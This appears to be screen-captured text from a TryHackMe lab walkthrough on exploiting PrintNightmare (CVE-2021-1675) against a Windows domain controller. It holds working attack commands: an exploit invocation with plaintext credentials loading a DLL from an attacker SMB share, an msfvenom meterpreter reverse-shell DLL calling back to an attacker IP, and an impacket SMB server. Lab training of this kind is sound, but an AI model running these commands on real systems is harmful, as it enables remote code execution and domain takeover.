 1 2 3 4
10.13.2.178
TryHackMe | PrintNightm
CVE-2021-1675 - Security
CVE-2021-34527 - Securi
https://tryhackme.com/room/pr
110%
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali
Title IP Address Expires
? Add 1 hour
PrintNightmare v1.3 10.10.18.33 1h 52m 08s
Terminate
A brief explanation for the command in the above image:
1. This is the name of the SMB share for the exploit execution. (Example: \\ATTACKER_IP\share
\malicious.dll)
2. This is the local folder that will store the malicious DLL. (Example: /root/Desktop/share/malicious.dll)
Before we blindly just execute an exploit at the target, let's first examine if the target fits the criteria to
exploit it.
Check if the target is vulnerable to this exploit
root@attackbox:~/Desktop/pn# rpcdump.py @10.10.18.33 | egrep 'MS-RPRN|MS-PAR'
Protocol: [MS-RPRN]: Print System Remote Protocol
Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
Yep, looks good. It's finally time to run the exploit. Navigate to the location where you downloaded the exploit
code from GitHub, which should be /root/Desktop/pn/CVE-2021-1675 .
We will use the Python script to exploit the PrintNightmare vulnerability against the Windows 2019 Domain
Controller.
Exploit code syntax
root@attackbox:~/Desktop/pn/CVE-2021-1675# python CVE-2021-1675.py Finance-
01.THMdepartment.local/sjohnston:mindheartbeauty76@10.10.18.33 '\\192.168.0.100\share
\malicious.dll'
A brief explanation for the command in the above image:
• python CVE-2021-1675.py -> you're instructing Python to run the following Python script. The values
root@k4l1: /tmp/printnightmare
File Actions Edit View Help
root@k4l1: /tmp/printnightmare
root@k4l1: /tmp/printnightmare
root@k4l1: ~/Desktop/share
┌──(root㉿k4l1)-[/tmp/printnightmare/impacket]
└─# cd ..
┌──(root㉿k4l1)-[/tmp/printnightmare]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.13.2.178 LPORT=4
444 -f dll -o shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: shell.dll
┌──(root㉿k4l1)-[/tmp/printnightmare]
└─# ls
CVE-2021-1675 impacket shell.dll
┌──(root㉿k4l1)-[/tmp/printnightmare]
└─# impacket-smbserver share /root/Desktop/share/ -smb2support
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Co
rporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed